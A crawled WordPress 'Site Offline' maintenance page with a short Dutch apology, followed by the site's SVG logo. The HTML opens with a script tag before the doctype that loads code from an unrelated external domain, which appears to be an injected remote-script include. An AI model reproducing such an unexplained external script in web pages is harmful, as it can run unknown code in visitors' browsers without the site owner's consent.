

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lm-wordpress.tilaa.cloud/home-default/
body_size: 1591
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html lang="en">
<head>
<!--==========================
	META TAGS 
===========================-->
	<!-- META DATA -->
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="description" content="">
    <!-- ==========================
    	TITLE 
    =========================== -->
	<title>Site Offline</title>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="http://lm-wordpress.tilaa.cloud/wp-content/uploads/2022/04/logo-987b6ff87f838ea4e021ad525d5778df849d1679905b08b5b598684b1549aeb8.svg">
     
	<!-- CSS -->
	<link rel="stylesheet" href="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/assets/css/bootstrap.css" />
	<link rel="stylesheet" href="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/assets/css/font-awesome/css/font-awesome.min.css" />
	<link rel="stylesheet" href="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/css/jquery.vegas.css" />
	<link rel="stylesheet" href="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/css/custom.css" />
	<link rel="stylesheet" href="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/css/animate.css" />
	<link rel="stylesheet" href="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/css/form-elements.css" />
	<link rel="stylesheet" href="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/css/style.css" />
	<link rel="stylesheet" href="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/css/media-queries.css" />
	
	<!-- Favicon & touch icons -->
	<link rel="shortcut icon" href="http://lm-wordpress.tilaa.cloud/wp-content/uploads/2022/04/logo-987b6ff87f838ea4e021ad525d5778df849d1679905b08b5b598684b1549aeb8.svg">
   	
	<style>
	.head
	{
		color:#4e3829 !important;
		font-size:50px !important;
		font-family:'Verdana' !important;
	}
	.description
	{
		color:#4e3829 !important;
		font-family:'Verdana' !important;
		font-size:21px !important;
	}	
	.cont
	{
		margin-top:100px;
	}
	.info li
	{
		display:inline-block;
		list-style-type: none;
		padding-left:15px;
		padding-right:15px;
	
	}
	.info
	{
		text-align:center;
		padding-top:50px;
		padding-bottom:20px;
	
	}
	.info li .fa
	{
		display:inline-block;
		margin-right:10px;
		font-size:21px !important;
		color:#4e3829 !important;
	}
	.info li p
	{
		display:inline-block;
		font-size:16px;
		color:#4e3829 !important;
		font-family:'Verdana' !important;
		font-size:21px !important;
	}
	.top-content .logo a {
		display:block;
		margin: 0;
		padding: 0;
		margin-bottom:20px;
    }
	body {
		background:#bfbfbf !important;
	}
	.social-profile a{
		color:#ffffff !important;
	}
	.timer{
		color:#ffffff !important;
	}
		</style>
	
<style type="text/css"> #turnkey-credit { font-family: Tahoma,Sans,Arial,Helvetica,Verdana,sans-serif; font-size: 11px; text-align: center; } #turnkey-credit a { text-decoration: none; } #turnkey-credit a:hover { text-decoration: underline; } body.wp-admin #turnkey-credit, body#image #turnkey-credit, body#media-upload #turnkey-credit { display: none; } </style></head>
<body>
<!-- Loader -->
<!-- Top content -->
<div class="top-content">
	<div class="inner-bg">
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text">
											<div class="logo wow fadeInDown">
							<a href="#"><img src="http://lm-wordpress.tilaa.cloud/wp-content/uploads/2022/04/logo-987b6ff87f838ea4e021ad525d5778df849d1679905b08b5b598684b1549aeb8.svg" /></a>
						</div>
										<h1 class="wow fadeInLeftBig head">Site Offline</h1>
					<div class="description wow fadeInLeftBig">
						Onze site is tijdelijk offline. Excuus voor het ongemak!					</div>
										<ul class="info scroll-page wow fadeInUp">
																								
					</ul>
					
					<div class="scroll-page wow fadeInUp social-profile">
																														
					</div>
				</div>		 
				<!-- Contact Us -->
				       	
					
			</div>
		</div>
	</div>
</div>
<!-- Footer -->


<!-- Javascript -->
<script src="http://lm-wordpress.tilaa.cloud/wp-includes/js/jquery/jquery.js"></script>
		
<script type="text/javascript" src="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/js/wow.min.js"></script>
<script type="text/javascript" src="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/js/retina-1.1.0.min.js"></script>
<script type="text/javascript" src="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/js/jquery.countdown.min.js"></script>
<script type="text/javascript" src="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/js/scripts.js"></script>
<script type="text/javascript" src="http://lm-wordpress.tilaa.cloud/wp-content/plugins/site-offline/output/assets/js/jquery.backstretch.min.js"></script>

<script>
jQuery.backstretch([
                  "http://lm-wordpress.tilaa.cloud/wp-content/uploads/2020/02/bg-bw.jpg",
                   ], {duration: 3000, fade: 750});
    
</script>

	
	
<div id="turnkey-credit"> <div style="clear: both;"> <a href="https://www.turnkeylinux.org/wordpress">WordPress Appliance</a> - Powered by <a href="https://www.turnkeylinux.org">TurnKey Linux</a> </div> </div></body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: http://lm-wordpress.tilaa.cloud/wp-content/uploads/2022/04/logo-987b6ff87f838ea4e021ad525d5778df849d1679905b08b5b598684b1549aeb8.svg
body_size: 14029
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="125px" height="50px" viewBox="0 0 125 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Logo</title>
    <desc>Created with Sketch.</desc>
    <g id="Frontend" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="1.1-|-Home-|-Inloggen" transform="translate(-180.000000, -37.000000)" fill="#4E3829">
            <path d="M264.050473,60.9036141 L275.297108,87 L267.835196,87 L265.352529,81.1612385 L256.343039,81.1612385 L253.858868,87 L246.582319,87 L257.908664,60.9036141 L264.050473,60.9036141 Z M289.309531,37.2101219 L289.309531,86.9253317 L281.033599,86.9253317 L281.033599,37.2101219 L289.309531,37.2101219 Z M188.275932,37.2161254 L188.275932,78.9226902 L222.893775,78.9226902 L222.893775,86.8833073 L180,86.8833073 L180,37.2161254 L188.275932,37.2161254 Z M303.059888,78.3489824 L303.059888,79.2780213 L300.208374,79.2780213 C299.710562,79.2780213 299.3357,79.3928378 299.083786,79.6220958 C298.831496,79.8506033 298.705539,80.1785436 298.705539,80.6044156 C298.705539,81.0753137 298.852175,81.4497809 299.146576,81.7270667 C299.440601,82.0047277 299.862839,82.1435583 300.412161,82.1435583 L303.059888,82.1435583 L303.059888,83.0729723 L300.208374,83.0729723 C299.710562,83.0729723 299.3357,83.1874137 299.083786,83.4159212 C298.831496,83.6451792 298.705539,83.9727442 298.705539,84.3986162 C298.705539,84.8698895 298.852175,85.2439815 299.146576,85.5216426 C299.440601,85.7985532 299.862839,85.9373837 300.412161,85.9373837 L303.059888,85.9373837 L303.059888,86.8667977 L297.918966,86.8667977 L297.918966,85.9764063 L298.685612,85.9764063 C298.420538,85.7891727 298.218631,85.5441556 298.079515,85.2409798 C297.940398,84.9370535 297.871216,84.5922285 297.871216,84.2046287 C297.871216,83.8046467 297.951678,83.4504413 298.113354,83.1401363 C298.27503,82.8305817 298.511152,82.5919433 298.821344,82.424221 C298.524312,82.2302335 298.291573,81.9608273 298.123505,81.6160023 C297.955438,81.2708021 297.871216,80.8817014 297.871216,80.4490755 C297.871216,79.8040764 298.058459,79.29303 298.433698,78.915561 C298.808561,78.5380921 299.365027,78.3489824 300.101969,78.3489824 L303.059888,78.3489824 Z M251.995082,37.5264303 C256.414101,37.5264303 260.350348,38.4186978 263.802695,40.2002311 C266.825497,41.7625394 269.167166,43.9808927 270.460811,45.6018903 L270.630687,45.8191151 L266.964401,54.2251156 C265.447279,52.2064447 262.740145,49.5251396 260.396219,48.1751066 C257.822186,46.694873 255.323352,45.9556943 252.902348,45.9556943 C250.05685,45.9556943 247.482817,46.6667317 245.182506,48.0858048 C242.881443,49.5056283 241.063903,51.437999 239.734024,53.8862941 C238.400385,56.3334634 237.735257,59.1295852 237.735257,62.2701567 C237.735257,65.4118539 238.44588,68.2079756 239.868629,70.6540193 C240.960329,72.5316966 242.728136,74.396079 244.422866,75.7169342 L244.739589,75.9580957 L241.110526,84.279297 C240.802214,84.1093234 240.418327,83.8950741 240.187469,83.7521162 C236.675716,81.5762292 233.90504,78.6168878 231.877322,74.8684637 C229.8481,71.1237918 228.833301,66.9243561 228.833301,62.2701567 C228.833301,57.5570481 229.8481,53.3433541 231.877322,49.6256979 C233.90504,45.910293 236.675716,42.9629585 240.187469,40.7893228 C243.697342,38.6134358 247.634341,37.5264303 251.995082,37.5264303 Z M300.518566,71.3894459 C300.590381,71.3894459 300.683626,71.3961998 300.800183,71.4089572 L300.800183,75.5712463 C301.252876,75.5130876 301.616835,75.3145975 301.891309,74.975776 C302.166158,74.6369544 302.303394,74.2159603 302.303394,73.7124182 C302.303394,73.100063 302.096976,72.6059014 301.682634,72.2321847 L302.283843,71.7185117 C302.555684,71.9507714 302.762855,72.239689 302.90498,72.5852645 C303.047104,72.9304647 303.118166,73.3161884 303.118166,73.74131 C303.118166,74.2838746 303.006873,74.7649036 302.783535,75.1840217 C302.560572,75.603515 302.2485,75.9280783 301.847694,76.1565858 C301.446888,76.3858438 300.994195,76.5006604 300.489615,76.5006604 C299.991803,76.5006604 299.542494,76.3888455 299.141688,76.1667167 C298.740882,75.9438374 298.42881,75.6372846 298.205847,75.2466831 C297.982509,74.8564567 297.871216,74.4159513 297.871216,73.925917 C297.871216,73.4355076 297.982509,72.9983791 298.205847,72.6141562 C298.42881,72.2303086 298.740882,71.9301345 299.141688,71.7140091 C299.542494,71.4978838 300.001579,71.3894459 300.518566,71.3894459 Z M300.13092,72.2798373 C299.697403,72.3319926 299.343595,72.5075944 299.068746,72.8073933 C298.794273,73.1075674 298.65666,73.4805337 298.65666,73.925917 C298.65666,74.3705499 298.792393,74.7435162 299.064234,75.0436903 C299.3357,75.3438644 299.691011,75.5198415 300.13092,75.5712463 L300.13092,72.2798373 Z M260.853424,70.4806688 C260.641164,71.0410563 259.064291,74.8022541 258.959402,75.0523779 L258.953919,75.065453 L262.771353,75.065453 C262.771353,75.065453 261.054579,71.0082248 260.853424,70.4806688 Z M208.972718,43.0211172 C211.684739,43.0211172 214.176054,43.6642403 216.376352,44.9339767 C218.575521,46.2059645 220.34343,47.979243 221.632702,50.2050339 C222.921598,52.4360779 223.574694,55.0247043 223.574694,57.8977457 C223.574694,60.7711623 222.921598,63.3579126 221.632702,65.5882062 C220.340798,67.8192502 218.572514,69.5925287 216.376352,70.8588882 C214.177558,72.1282494 211.686243,72.7728733 208.972718,72.7728733 C206.260697,72.7728733 203.762238,72.1297503 201.547653,70.860389 C199.333068,69.5936543 197.553503,67.8192502 196.263103,65.5882062 C194.973831,63.3609143 194.320735,60.7737888 194.320735,57.8977457 C194.320735,55.0217026 194.973831,52.4330762 196.263103,50.2061596 C197.550496,47.9777421 199.328556,46.2044636 201.547653,44.9324758 C203.762238,43.6642403 206.260697,43.0211172 208.972718,43.0211172 Z M300.518566,64.8850483 C300.590381,64.8850483 300.683626,64.8918022 300.800183,64.9045596 L300.800183,69.0664736 C301.252876,69.00869 301.616835,68.8101999 301.891309,68.4713784 C302.166158,68.1325569 302.303394,67.7115627 302.303394,67.2080207 C302.303394,66.5956655 302.096976,66.1015039 301.682634,65.7277871 L302.283843,65.2144894 C302.555684,65.4463739 302.762855,65.7352915 302.90498,66.0808669 C303.047104,66.4256919 303.118166,66.8117908 303.118166,67.2372876 C303.118166,67.7794771 303.006873,68.2605061 302.783535,68.6796242 C302.560572,69.0991175 302.2485,69.4236807 301.847694,69.6521883 C301.446888,69.8814462 300.994195,69.9958876 300.489615,69.9958876 C299.991803,69.9958876 299.542494,69.884448 299.141688,69.6619439 C298.740882,69.4394399 298.42881,69.1328871 298.205847,68.7422855 C297.982509,68.351684 297.871216,67.9115537 297.871216,67.4215195 C297.871216,66.93111 297.982509,66.4939815 298.205847,66.1097587 C298.42881,65.725911 298.740882,65.4257369 299.141688,65.2096116 C299.542494,64.9934862 300.001579,64.8850483 300.518566,64.8850483 Z M300.13092,65.7754398 C299.697403,65.827595 299.343595,66.0031969 299.068746,66.3029957 C298.794273,66.6031698 298.65666,66.9757609 298.65666,67.4215195 C298.65666,67.8661524 298.792393,68.2391187 299.064234,68.5392928 C299.3357,68.8394669 299.691011,69.0150687 300.13092,69.0664736 L300.13092,65.7754398 Z M208.972718,49.8320676 C207.609752,49.8320676 206.357327,50.1678874 205.25229,50.829396 C204.132965,51.4984091 203.274579,52.4146905 202.628626,53.6300204 C201.985306,54.839722 201.674362,56.2700516 201.705945,57.8778592 C201.674362,59.493171 201.985306,60.9047397 202.628626,62.1144414 C203.268939,63.3166387 204.154397,64.2685658 205.259434,64.9447079 C206.380262,65.6291049 207.593584,65.9622981 208.972718,65.9622981 C210.348844,65.9622981 211.553895,65.6306058 212.654419,64.9473345 C213.745545,64.2715675 214.623859,63.3181395 215.267179,62.1129405 C215.859278,60.9987173 216.16977,59.7102511 216.190377,58.2773488 L216.189484,57.9161314 L216.189484,57.87936 C216.219564,56.2670499 215.908619,54.8382212 215.267179,53.6300204 C214.618219,52.4131896 213.766976,51.4954073 212.663067,50.8252687 C211.559534,50.1566308 210.35298,49.8320676 208.972718,49.8320676 Z M302.759095,60.1329171 C302.876028,60.2683707 302.964762,60.4360929 303.026425,60.6364591 C303.087335,60.8360749 303.118166,61.0428198 303.118166,61.2555682 C303.118166,61.7718677 302.979426,62.1718497 302.701193,62.4558894 C302.422959,62.7399292 302.025913,62.8817614 301.50855,62.8817614 L298.685612,62.8817614 L298.685612,63.7526415 L297.918966,63.7526415 L297.918966,62.8817614 L296.794378,62.8817614 L296.794378,61.9527226 L297.918966,61.9527226 L297.918966,60.481119 L298.685612,60.481119 L298.685612,61.9527226 L301.469447,61.9527226 C301.74768,61.9527226 301.960491,61.8836825 302.109383,61.7444768 C302.258276,61.6056463 302.332346,61.4071562 302.332346,61.1493816 C302.332346,60.8649667 302.251884,60.6233265 302.090584,60.4229603 L302.759095,60.1329171 Z M296.309726,57.3356697 C296.484186,57.3356697 296.631198,57.3953293 296.750387,57.5146485 C296.869952,57.6339677 296.930111,57.7840548 296.930111,57.9649096 C296.930111,58.1457645 296.871832,58.2951012 296.755275,58.4144204 C296.63947,58.53449 296.497346,58.5937744 296.328902,58.5937744 C296.160834,58.5937744 296.017205,58.53449 295.896888,58.4144204 C295.777323,58.2951012 295.717541,58.1457645 295.717541,57.9649096 C295.717541,57.7840548 295.774315,57.6339677 295.887489,57.5146485 C296.000662,57.3953293 296.141282,57.3356697 296.309726,57.3356697 Z M303.059888,57.500015 L303.059888,58.4294291 L297.918966,58.4294291 L297.918966,57.500015 L303.059888,57.500015 Z M303.059888,50.279327 L303.059888,51.2087411 L300.208374,51.2087411 C299.710562,51.2087411 299.3357,51.3280603 299.083786,51.5666987 C298.831496,51.8053371 298.705539,52.1475356 298.705539,52.5929189 C298.705539,53.0964609 298.852175,53.4926908 299.146576,53.7834844 C299.440601,54.0735276 299.862839,54.2187369 300.412161,54.2187369 L303.059888,54.2187369 L303.059888,55.1481509 L297.918966,55.1481509 L297.918966,54.2577595 L298.695387,54.2577595 C298.429938,54.0705259 298.226527,53.817254 298.084402,53.4979438 C297.942278,53.1782584 297.871216,52.8154229 297.871216,52.408687 C297.871216,51.756934 298.059963,51.2395089 298.43821,50.8552861 C298.816832,50.4714384 299.371419,50.279327 300.101969,50.279327 L303.059888,50.279327 Z M302.361297,43.0395029 C303.259915,43.0395029 303.925042,43.2623822 304.3548,43.7077655 C304.785309,44.1531488 305,44.8176592 305,45.701672 C305,46.1853275 304.933826,46.6468452 304.801101,47.0854746 C304.668376,47.5244792 304.479253,47.8790599 304.233355,48.1503422 L303.515965,47.7049589 C303.722383,47.4663205 303.885939,47.1713994 304.005505,46.8194453 C304.12507,46.4674911 304.185228,46.1050309 304.185228,45.7305637 C304.185228,45.1302155 304.042728,44.6867083 303.758479,44.3992916 C303.473854,44.1122501 303.040336,43.968917 302.458679,43.968917 L302.051481,43.968917 C302.316554,44.1884193 302.515453,44.4578255 302.648178,44.7771357 C302.780527,45.0964459 302.846701,45.4435222 302.846701,45.8179894 C302.846701,46.3083989 302.7418,46.7519061 302.531245,47.1481359 C302.321066,47.5454914 302.027041,47.8565468 301.648795,48.0824278 C301.270548,48.308684 300.838911,48.4216245 300.353882,48.4216245 C299.86923,48.4216245 299.437593,48.308684 299.059346,48.0824278 C298.6811,47.8565468 298.388579,47.5454914 298.181408,47.1481359 C297.974237,46.7519061 297.871216,46.3083989 297.871216,45.8179894 C297.871216,45.4303896 297.942278,45.0705559 298.084402,44.7384883 C298.226527,44.4060455 298.436706,44.1336375 298.714939,43.9205139 L297.918966,43.9205139 L297.918966,43.0395029 L302.361297,43.0395029 Z M300.353882,43.9494057 C299.856071,43.9494057 299.453385,44.1141262 299.146576,44.4431921 C298.839016,44.7722579 298.685612,45.1951282 298.685612,45.7110524 C298.685612,46.2337306 298.839016,46.6596026 299.146576,46.9886684 C299.453385,47.3177343 299.856071,47.48283 300.353882,47.48283 C300.677235,47.48283 300.966747,47.4066609 301.222045,47.2554482 C301.477719,47.103485 301.676618,46.8937384 301.818366,46.6262082 C301.960491,46.3583028 302.031553,46.0532509 302.031553,45.7110524 C302.031553,45.3759831 301.960491,45.0743081 301.818366,44.8060275 C301.676618,44.5381221 301.477719,44.3283755 301.222045,44.1767875 C300.966747,44.0255748 300.677235,43.9494057 300.353882,43.9494057 Z M301.595404,37 C302.06088,37 302.431231,37.1977397 302.706081,37.5950952 C302.980554,37.9920754 303.118166,38.5323888 303.118166,39.2164105 C303.118166,39.636279 303.061768,40.0388876 302.948595,40.4264874 C302.835797,40.8133367 302.691041,41.117263 302.516581,41.3363901 L301.779639,40.9487903 C301.941315,40.7229093 302.070656,40.4490004 302.168038,40.1263133 C302.265043,39.8036261 302.312794,39.4779372 302.312794,39.1484961 C302.312794,38.3350243 302.080432,37.9286636 301.614955,37.9286636 C301.459671,37.9286636 301.336722,37.9838206 301.246108,38.0933842 C301.155495,38.2033229 301.08932,38.3402774 301.047209,38.5046227 C301.005098,38.6693432 300.958476,38.903479 300.906965,39.2062796 C300.842294,39.6193942 300.767848,39.9567149 300.683626,40.2178664 C300.59978,40.4797683 300.457656,40.703398 300.256877,40.8910068 C300.05685,41.0782404 299.774857,41.1712944 299.41353,41.1712944 C298.947301,41.1712944 298.573942,40.9784325 298.292701,40.5908327 C298.01146,40.2036081 297.871216,39.6843069 297.871216,39.0321787 C297.871216,38.6903554 297.913327,38.3485321 297.997173,38.0059585 C298.081394,37.6645104 298.194568,37.3834724 298.336692,37.1643453 L299.073634,37.5613256 C298.801793,37.9808189 298.666436,38.4746053 298.666436,39.0423095 C298.666436,39.4359128 298.73073,39.7360869 298.860447,39.9420814 C298.989412,40.1488263 299.16124,40.2523864 299.374427,40.2523864 C299.542494,40.2523864 299.674843,40.1938524 299.772225,40.0779102 C299.86923,39.9615927 299.940293,39.8178844 299.985412,39.6471604 C300.030906,39.4760611 300.082417,39.2355466 300.14032,38.9259921 C300.212134,38.5128775 300.287708,38.179309 300.36817,37.924161 C300.449384,37.6693882 300.586621,37.4513868 300.781008,37.2705319 C300.974267,37.0904274 301.246108,37 301.595404,37 Z" id="Logo"></path>
        </g>
    </g>
</svg>